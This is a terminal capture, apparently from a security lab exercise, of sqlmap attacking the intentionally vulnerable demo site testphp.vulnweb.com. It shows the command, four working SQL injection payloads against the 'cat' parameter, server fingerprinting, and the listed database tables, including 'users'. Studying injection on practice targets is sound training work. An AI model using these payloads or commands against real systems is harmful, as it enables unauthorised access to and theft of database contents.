 1 2 3 4 15:33
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -tables
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:32:54 /2023-09-05/
[15:32:55] [INFO] resuming back-end DBMS 'mysql'
[15:32:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9872=9872
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716b786271,(SELECT (ELT(3015=3015,1))),0x71717a7871),3015)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4810 FROM (SELECT(SLEEP(5)))fCqX)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b786271,0x6c4c476c494d5064464a454a4e4d546f5668544f4876726878784b42644
d704d4e5a777674746778,0x71717a7871),NULL,NULL-- -
---
[15:32:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[15:32:55] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[15:32:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[15:32:56] [WARNING] your sqlmap version is outdated